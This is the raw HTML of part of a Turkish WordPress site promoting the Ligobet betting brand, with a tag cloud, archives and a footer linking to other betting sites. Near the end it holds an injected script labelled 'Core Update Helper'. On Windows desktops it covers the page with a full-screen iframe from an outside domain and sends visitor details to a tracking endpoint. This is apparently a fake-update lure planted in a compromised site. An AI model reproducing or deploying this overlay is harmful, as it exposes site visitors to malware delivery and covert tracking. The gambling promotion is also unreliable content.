<a href="https://ligobet.info/tag/ligobet-casino-sitesi/" class="tag-cloud-link tag-link-156 tag-link-position-33" style="font-size: 12.955752212389pt;" aria-label="Ligobet Casino Sitesi (4 öge)">Ligobet Casino Sitesi</a>
<a href="https://ligobet.info/tag/ligobet-casinosu/" class="tag-cloud-link tag-link-1898 tag-link-position-34" style="font-size: 8pt;" aria-label="ligobet casinosu (1 öge)">ligobet casinosu</a>
<a href="https://ligobet.info/tag/b-ligobet-cep-telefonu-b/" class="tag-cloud-link tag-link-1305 tag-link-position-35" style="font-size: 10.230088495575pt;" aria-label="ligobet cep telefonu (2 öge)">ligobet cep telefonu</a>
<a href="https://ligobet.info/tag/ligobet-com/" class="tag-cloud-link tag-link-2873 tag-link-position-36" style="font-size: 11.716814159292pt;" aria-label="ligobet com (3 öge)">ligobet com</a>
<a href="https://ligobet.info/tag/ligobet-degerlendirmeleri/" class="tag-cloud-link tag-link-1912 tag-link-position-37" style="font-size: 8pt;" aria-label="ligobet değerlendirmeleri (1 öge)">ligobet değerlendirmeleri</a>
<a href="https://ligobet.info/tag/b-ligobet-en-guncel-giris-b/" class="tag-cloud-link tag-link-2146 tag-link-position-38" style="font-size: 8pt;" aria-label="ligobet en güncel giriş (1 öge)">ligobet en güncel giriş</a>
<a href="https://ligobet.info/tag/ligobet-gecerli-giris-adresi/" class="tag-cloud-link tag-link-1631 tag-link-position-39" style="font-size: 8pt;" aria-label="ligobet geçerli giriş adresi (1 öge)">ligobet geçerli giriş adresi</a>
<a href="https://ligobet.info/tag/ligobet-giris/" class="tag-cloud-link tag-link-157 tag-link-position-40" style="font-size: 22pt;" aria-label="Ligobet Giriş (26 öge)">Ligobet Giriş</a>
<a href="https://ligobet.info/tag/ligobet-giris-adresi/" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 13.946902654867pt;" aria-label="Ligobet giriş adresi (5 öge)">Ligobet giriş adresi</a>
<a href="https://ligobet.info/tag/ligobet-girisi/" class="tag-cloud-link tag-link-254 tag-link-position-42" style="font-size: 16.053097345133pt;" aria-label="Ligobet Girişi (8 öge)">Ligobet Girişi</a>
<a href="https://ligobet.info/tag/ligobet-giris-yap/" class="tag-cloud-link tag-link-18 tag-link-position-43" style="font-size: 11.716814159292pt;" aria-label="Ligobet giriş yap (3 öge)">Ligobet giriş yap</a>
<a href="https://ligobet.info/tag/ligobet-guncel-adres/" class="tag-cloud-link tag-link-401 tag-link-position-44" style="font-size: 13.946902654867pt;" aria-label="Ligobet güncel adres (5 öge)">Ligobet güncel adres</a>
<a href="https://ligobet.info/tag/ligobet-guncel-adresi/" class="tag-cloud-link tag-link-10 tag-link-position-45" style="font-size: 13.946902654867pt;" aria-label="Ligobet güncel adresi (5 öge)">Ligobet güncel adresi</a>
<a href="https://ligobet.info/tag/ligobet-guvenilirligi/" class="tag-cloud-link tag-link-1634 tag-link-position-46" style="font-size: 8pt;" aria-label="ligobet güvenilirliği (1 öge)">ligobet güvenilirliği</a>
<a href="https://ligobet.info/tag/ligobet-guvenilir-mi/" class="tag-cloud-link tag-link-7 tag-link-position-47" style="font-size: 13.946902654867pt;" aria-label="Ligobet güvenilir mi (5 öge)">Ligobet güvenilir mi</a>
<a href="https://ligobet.info/tag/ligobet-guvenlir-mi/" class="tag-cloud-link tag-link-488 tag-link-position-48" style="font-size: 12.955752212389pt;" aria-label="ligobet güvenlir mi (4 öge)">ligobet güvenlir mi</a>
<a href="https://ligobet.info/tag/ligobet-hesap-bilgileri/" class="tag-cloud-link tag-link-2141 tag-link-position-49" style="font-size: 8pt;" aria-label="ligobet hesap bilgileri (1 öge)">ligobet hesap bilgileri</a>
<a href="https://ligobet.info/tag/ligobet-hos-geldin-bonusu-bonuslari/" class="tag-cloud-link tag-link-1889 tag-link-position-50" style="font-size: 8pt;" aria-label="ligobet hoş geldin bonusu  bonusları (1 öge)">ligobet hoş geldin bonusu  bonusları</a>
<a href="https://ligobet.info/tag/ligobet-iletisim/" class="tag-cloud-link tag-link-409 tag-link-position-51" style="font-size: 10.230088495575pt;" aria-label="ligobet iletişim (2 öge)">ligobet iletişim</a>
<a href="https://ligobet.info/tag/ligobet-instagram/" class="tag-cloud-link tag-link-817 tag-link-position-52" style="font-size: 13.946902654867pt;" aria-label="ligobet instagram (5 öge)">ligobet instagram</a>
<a href="https://ligobet.info/tag/ligobet-kayit-islemi/" class="tag-cloud-link tag-link-1665 tag-link-position-53" style="font-size: 10.230088495575pt;" aria-label="ligobet kayıt i̇şlemi (2 öge)">ligobet kayıt i̇şlemi</a>
<a href="https://ligobet.info/tag/ligobet-kac-oldu/" class="tag-cloud-link tag-link-13 tag-link-position-54" style="font-size: 13.946902654867pt;" aria-label="Ligobet kaç oldu (5 öge)">Ligobet kaç oldu</a>
<a href="https://ligobet.info/tag/ligobet-kullanici-deneyimi/" class="tag-cloud-link tag-link-1906 tag-link-position-55" style="font-size: 8pt;" aria-label="ligobet kullanıcı deneyimi (1 öge)">ligobet kullanıcı deneyimi</a>
<a href="https://ligobet.info/tag/ligobet-kullanicilari/" class="tag-cloud-link tag-link-1664 tag-link-position-56" style="font-size: 8pt;" aria-label="ligobet kullanıcıları (1 öge)">ligobet kullanıcıları</a>
<a href="https://ligobet.info/tag/ligobet-lisans-bilgileri/" class="tag-cloud-link tag-link-1895 tag-link-position-57" style="font-size: 8pt;" aria-label="ligobet lisans bilgileri (1 öge)">ligobet lisans bilgileri</a>
<a href="https://ligobet.info/tag/ligobet-mac-izle/" class="tag-cloud-link tag-link-824 tag-link-position-58" style="font-size: 12.955752212389pt;" aria-label="ligobet maç izle (4 öge)">ligobet maç izle</a>
<a href="https://ligobet.info/tag/ligobet-mevcut-isgucu/" class="tag-cloud-link tag-link-1635 tag-link-position-59" style="font-size: 8pt;" aria-label="ligobet mevcut i̇şgücü (1 öge)">ligobet mevcut i̇şgücü</a>
<a href="https://ligobet.info/tag/b-ligobet-mobil-uyumlu-b/" class="tag-cloud-link tag-link-1907 tag-link-position-60" style="font-size: 8pt;" aria-label="ligobet mobil uyumlu (1 öge)">ligobet mobil uyumlu</a>
<a href="https://ligobet.info/tag/ligobet-mobil-odemeleri/" class="tag-cloud-link tag-link-1662 tag-link-position-61" style="font-size: 8pt;" aria-label="ligobet mobil  ödemeleri (1 öge)">ligobet mobil  ödemeleri</a>
<a href="https://ligobet.info/tag/ligobet-musteri-hizmetlerine-erisim/" class="tag-cloud-link tag-link-1607 tag-link-position-62" style="font-size: 8pt;" aria-label="ligobet müşteri hizmetlerine erişim (1 öge)">ligobet müşteri hizmetlerine erişim</a>
<a href="https://ligobet.info/tag/ligobet-nasil-bir-site/" class="tag-cloud-link tag-link-8 tag-link-position-63" style="font-size: 14.814159292035pt;" aria-label="Ligobet nasıl bir site (6 öge)">Ligobet nasıl bir site</a>
<a href="https://ligobet.info/tag/ligobet-oyunlari-hakkinda/" class="tag-cloud-link tag-link-1904 tag-link-position-64" style="font-size: 8pt;" aria-label="ligobet oyunları hakkında (1 öge)">ligobet oyunları hakkında</a>
<a href="https://ligobet.info/tag/ligobet-para-yatirma/" class="tag-cloud-link tag-link-12 tag-link-position-65" style="font-size: 14.814159292035pt;" aria-label="Ligobet para yatırma (6 öge)">Ligobet para yatırma</a>
<a href="https://ligobet.info/tag/ligobet-para-yatirma-ve-cekme/" class="tag-cloud-link tag-link-1896 tag-link-position-66" style="font-size: 8pt;" aria-label="ligobet para yatırma ve çekme (1 öge)">ligobet para yatırma ve çekme</a>
<a href="https://ligobet.info/tag/ligobet-para-cekme/" class="tag-cloud-link tag-link-19 tag-link-position-67" style="font-size: 15.433628318584pt;" aria-label="Ligobet para çekme (7 öge)">Ligobet para çekme</a>
<a href="https://ligobet.info/tag/ligobet-poker-oyunu/" class="tag-cloud-link tag-link-1656 tag-link-position-68" style="font-size: 8pt;" aria-label="ligobet poker oyunu (1 öge)">ligobet poker oyunu</a>
<a href="https://ligobet.info/tag/ligobet-premium-hizmetleri/" class="tag-cloud-link tag-link-2145 tag-link-position-69" style="font-size: 8pt;" aria-label="ligobet premium hizmetleri (1 öge)">ligobet premium hizmetleri</a>
<a href="https://ligobet.info/tag/ligobet-promosyon/" class="tag-cloud-link tag-link-1299 tag-link-position-70" style="font-size: 10.230088495575pt;" aria-label="ligobet promosyon (2 öge)">ligobet promosyon</a>
<a href="https://ligobet.info/tag/ligobet-promosyon-kodu/" class="tag-cloud-link tag-link-1916 tag-link-position-71" style="font-size: 11.716814159292pt;" aria-label="ligobet promosyon kodu (3 öge)">ligobet promosyon kodu</a>
<a href="https://ligobet.info/tag/ligobet-sitesi/" class="tag-cloud-link tag-link-776 tag-link-position-72" style="font-size: 12.955752212389pt;" aria-label="ligobet sitesi (4 öge)">ligobet sitesi</a>
<a href="https://ligobet.info/tag/ligobet-sosyal-medya/" class="tag-cloud-link tag-link-1610 tag-link-position-73" style="font-size: 8pt;" aria-label="ligobet sosyal medya (1 öge)">ligobet sosyal medya</a>
<a href="https://ligobet.info/tag/ligobet-sosyal-medyada/" class="tag-cloud-link tag-link-1658 tag-link-position-74" style="font-size: 8pt;" aria-label="ligobet sosyal medyada (1 öge)">ligobet sosyal medyada</a>
<a href="https://ligobet.info/tag/ligobet-spor-bahisleri/" class="tag-cloud-link tag-link-158 tag-link-position-75" style="font-size: 12.955752212389pt;" aria-label="Ligobet Spor Bahisleri (4 öge)">Ligobet Spor Bahisleri</a>
<a href="https://ligobet.info/tag/ligobet-spor-meraklilari/" class="tag-cloud-link tag-link-1915 tag-link-position-76" style="font-size: 8pt;" aria-label="ligobet spor meraklıları (1 öge)">ligobet spor meraklıları</a>
<a href="https://ligobet.info/tag/ligobet-tv/" class="tag-cloud-link tag-link-16 tag-link-position-77" style="font-size: 10.230088495575pt;" aria-label="Ligobet tv (2 öge)">Ligobet tv</a>
<a href="https://ligobet.info/tag/ligobet-tv-canli-mac/" class="tag-cloud-link tag-link-513 tag-link-position-78" style="font-size: 11.716814159292pt;" aria-label="ligobet tv canli maç (3 öge)">ligobet tv canli maç</a>
<a href="https://ligobet.info/tag/ligobet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-528 tag-link-position-79" style="font-size: 12.955752212389pt;" aria-label="ligobet tv canli maç izle (4 öge)">ligobet tv canli maç izle</a>
<a href="https://ligobet.info/tag/ligobet-twitter/" class="tag-cloud-link tag-link-20 tag-link-position-80" style="font-size: 16.053097345133pt;" aria-label="Ligobet Twitter (8 öge)">Ligobet Twitter</a>
<a href="https://ligobet.info/tag/ligobet-twitter-hesabi/" class="tag-cloud-link tag-link-1632 tag-link-position-81" style="font-size: 8pt;" aria-label="ligobet twitter hesabı (1 öge)">ligobet twitter hesabı</a>
<a href="https://ligobet.info/tag/ligobet-whatsapp/" class="tag-cloud-link tag-link-539 tag-link-position-82" style="font-size: 14.814159292035pt;" aria-label="ligobet whatsapp (6 öge)">ligobet whatsapp</a>
<a href="https://ligobet.info/tag/ligobet-yeni-adres/" class="tag-cloud-link tag-link-559 tag-link-position-83" style="font-size: 16.672566371681pt;" aria-label="ligobet yeni adres (9 öge)">ligobet yeni adres</a>
<a href="https://ligobet.info/tag/ligobet-yeni-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-84" style="font-size: 12.955752212389pt;" aria-label="Ligobet yeni adresi (4 öge)">Ligobet yeni adresi</a>
<a href="https://ligobet.info/tag/ligobet-yeni-giris/" class="tag-cloud-link tag-link-395 tag-link-position-85" style="font-size: 12.955752212389pt;" aria-label="Ligobet Yeni Giriş (4 öge)">Ligobet Yeni Giriş</a>
<a href="https://ligobet.info/tag/ligobet-cevrimici-bahis/" class="tag-cloud-link tag-link-1314 tag-link-position-86" style="font-size: 10.230088495575pt;" aria-label="ligobet çevrimiçi bahis (2 öge)">ligobet çevrimiçi bahis</a>
<a href="https://ligobet.info/tag/ligobet-odemeleri/" class="tag-cloud-link tag-link-1661 tag-link-position-87" style="font-size: 8pt;" aria-label="ligobet ödemeleri (1 öge)">ligobet ödemeleri</a>
<a href="https://ligobet.info/tag/ligobet-uyelik/" class="tag-cloud-link tag-link-1051 tag-link-position-88" style="font-size: 13.946902654867pt;" aria-label="ligobet üyelik (5 öge)">ligobet üyelik</a>
<a href="https://ligobet.info/tag/ligobet-uye-olma-sureci/" class="tag-cloud-link tag-link-1885 tag-link-position-89" style="font-size: 8pt;" aria-label="ligobet üye olma süreci (1 öge)">ligobet üye olma süreci</a>
<a href="https://ligobet.info/tag/ligobet-sikayeti/" class="tag-cloud-link tag-link-163 tag-link-position-90" style="font-size: 10.230088495575pt;" aria-label="Ligobet Şikâyeti (2 öge)">Ligobet Şikâyeti</a>
<a href="https://ligobet.info/tag/ligobet-sans-oyunlari/" class="tag-cloud-link tag-link-2137 tag-link-position-91" style="font-size: 8pt;" aria-label="ligobet şans oyunları (1 öge)">ligobet şans oyunları</a>
<a href="https://ligobet.info/tag/ligobet-sikayet/" class="tag-cloud-link tag-link-5 tag-link-position-92" style="font-size: 15.433628318584pt;" aria-label="Ligobet şikayet (7 öge)">Ligobet şikayet</a>
<a href="https://ligobet.info/tag/ligobet-sikayet-bildirim/" class="tag-cloud-link tag-link-1655 tag-link-position-93" style="font-size: 8pt;" aria-label="ligobet şikayet bildirim (1 öge)">ligobet şikayet bildirim</a>
<a href="https://ligobet.info/tag/ligobet-sikayetleri/" class="tag-cloud-link tag-link-1911 tag-link-position-94" style="font-size: 8pt;" aria-label="ligobet şikayetleri (1 öge)">ligobet şikayetleri</a>
<a href="https://ligobet.info/tag/ligobet-sikayetvar/" class="tag-cloud-link tag-link-6 tag-link-position-95" style="font-size: 11.716814159292pt;" aria-label="Ligobet şikayetvar (3 öge)">Ligobet şikayetvar</a>
<a href="https://ligobet.info/tag/twitter-ligobet/" class="tag-cloud-link tag-link-479 tag-link-position-96" style="font-size: 13.946902654867pt;" aria-label="twitter ligobet (5 öge)">twitter ligobet</a>
<a href="https://ligobet.info/tag/yeni-adresi-ligobet/" class="tag-cloud-link tag-link-467 tag-link-position-97" style="font-size: 13.946902654867pt;" aria-label="yeni adresi ligobet (5 öge)">yeni adresi ligobet</a>
<a href="https://ligobet.info/tag/yeni-giris-ligobet/" class="tag-cloud-link tag-link-2582 tag-link-position-98" style="font-size: 10.230088495575pt;" aria-label="yeni giris ligobet (2 öge)">yeni giris ligobet</a></p></div></div>
</aside><aside id="block-12" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ligobet.info/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://ligobet.info/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://ligobet.info/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://ligobet.info/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://ligobet.info/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://ligobet.info/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://ligobet.info/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://ligobet.info/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://ligobet.info/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://ligobet.info/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://ligobet.info/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://ligobet.info/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://ligobet.info/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://ligobet.info/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://ligobet.info/2024/03/'>Mart 2024</a></li>
	<li><a href='https://ligobet.info/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://ligobet.info/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://ligobet.info/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://ligobet.info/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://ligobet.info/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://ligobet.info/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://ligobet.info/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://ligobet.info/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://ligobet.info/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://ligobet.info/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://ligobet.info/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://ligobet.info/2023/03/'>Mart 2023</a></li>
	<li><a href='https://ligobet.info/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://ligobet.info/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://ligobet.info/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://ligobet.info/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://ligobet.info/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://ligobet.info/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://ligobet.info/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://ligobet.info/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://ligobet.info/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://ligobet.info/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://ligobet.info/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://ligobet.info/2022/03/'>Mart 2022</a></li>
	<li><a href='https://ligobet.info/2022/02/'>Şubat 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0d7f6866616c604d6c7b7f6c7e746c606c7f66687964636a236e6260">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://essbahisadresi.com">essbahis</a> | <a href="https://yuzdeyuzcasinoguncel.com">yuzdeyuzcasino</a> | <a href="https://albetadresi.com">albet</a> | <a href="https://ajaxbetadresi.com">ajaxbet</a> | <a href="https://ankabahisgirisi.com">ankabahis</a> | <a href="https://betcyp.org">betcyp</a> | <a href="https://betcorner.org">betcorner</a> | <a href="https://playbetguncel.com">playbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/23b57b95b03ffd0b014266853f2cdd48", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://ligobet.info/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ligobet.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ligobet.info/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b73b44f2c24645b6bd3082c4fd91b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>